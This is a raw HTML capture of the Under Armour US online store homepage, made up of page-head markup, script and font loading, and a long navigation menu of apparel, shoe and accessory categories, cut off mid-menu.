

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/
body_size: 65829
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/chunks/179c48c6edef9125.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/efdbdbdd652451a0.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1b8201da92842856.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/f878579e8b22b344.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/d3c8b25fb1f6d76f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/fa1f2e416ac9fe0a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/0f4f19ce35c1ac6c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/87a49b7fc89b5fa4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/d51f281787993123.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/4b11856656b80623.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/59051ccf8bdca343.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/b4c405f88bc5400a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5feb8c33511db8b9.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/697eb78c4c6912b1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/076cb917bec689fd.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/7039fe179201cdda.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ded2596e0d5cee92.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/a4f4f34c41243768.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/333653669feae8fc.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/730d53945cff4d62.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/f459be29456e429a.js" async=""></script><script src="/_next/static/chunks/c83899f9763f8b03.js" async=""></script><script src="/_next/static/chunks/21251aa410d8d48a.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/e62e7013fbe70a33.js" async=""></script><script src="/_next/static/chunks/b45346c84b9addc7.js" async=""></script><script src="/_next/static/chunks/c88e0e9b2c1cb8b1.js" async=""></script><script src="/_next/static/chunks/1117c98f7a432da3.js" async=""></script><script src="/_next/static/chunks/782ca6eb67a9798d.js" async=""></script><script src="/_next/static/chunks/bde5ddfc5fbe88d4.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/2776bc539c63b60c.js" async=""></script><script src="/_next/static/chunks/149de0955502f4f4.js" async=""></script><script src="/_next/static/chunks/eee7e74986cde9a2.js" async=""></script><script src="/_next/static/chunks/f55da19f3e87b205.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/26e08e43f9ad5733.js" async=""></script><script src="/_next/static/chunks/37821c21726c6c31.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/62dfbd6627c40247.js" async=""></script><script src="/_next/static/chunks/d9cabb463db5301a.js" async=""></script><script src="/_next/static/chunks/a3ea713576ed9779.js" async=""></script><script src="/_next/static/chunks/f859c9a27c60afb1.js" async=""></script><script src="/_next/static/chunks/24db3dd324646cbc.js" async=""></script><script src="/_next/static/chunks/ca76d637058faca0.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/0c183e0d7127fb9a.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/3f99eea46fbb616c.js" async=""></script><script src="/_next/static/chunks/e5d5e358776bdd71.js" async=""></script><script src="/_next/static/chunks/9de4cf927aee08cf.js" async=""></script><script src="/_next/static/chunks/dbb1e2cd17c74d30.js" async=""></script><script src="/_next/static/chunks/95db7489b795e8f5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title>Under Armour® Official Store | FREE Shipping Available</title><meta name="description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.com/en-us/"/><meta property="og:title" content="Under Armour® Official Store | FREE Shipping Available"/><meta property="og:description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta property="og:url" content="https://www.underarmour.com/en-us/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour® Official Store | FREE Shipping Available"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content="Under Armour® Official Store | FREE Shipping Available"/><meta name="twitter:description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour® Official Store | FREE Shipping Available"/><link rel="preload" as="image" media="(min-width: 1024px)" href="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1?scl=1" fetchPriority="high"/><link rel="preload" as="image" media="(min-width: 768px) and (max-width: 1023px)" href="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1?scl=1" fetchPriority="high"/><link rel="preload" as="image" media="(max-width: 767px)" href="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_1_1?scl=1" fetchPriority="high"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Spring New Arrivals</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New At UA</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Spring Sports</span><ul><li><a href="/en-us/c/sports/softball/">Softball</a></li><li><a href="/en-us/c/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/pickleball-tennis/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Vanish</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/sports/baseball/">Baseball Spring Training</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Meridian</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/marathon-gear/womens/">Race Day Ready</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/best-sellers/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Sweetheart Shop</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/best-sellers/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/kids/baseball+softball/">Dugout Staples</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/graphics/">Graphics Shop</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a 